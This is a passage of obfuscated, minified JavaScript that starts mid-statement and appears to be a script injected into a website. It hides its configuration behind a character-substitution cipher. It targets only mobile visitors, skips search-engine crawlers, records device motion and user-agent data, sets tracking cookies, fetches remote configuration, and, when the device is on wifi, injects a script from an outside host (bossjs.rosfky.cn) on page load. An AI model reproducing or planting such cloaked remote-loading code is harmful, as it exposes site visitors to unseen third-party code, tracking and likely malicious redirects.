t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){encodeURI(e.name+': '+e.message);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gss}}=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/0s}Qp(m^:TsY}m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/0s}Qp(m^:TsY}m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var yvdwovxo_is_ws = yvdwovxo_is_kk = 1;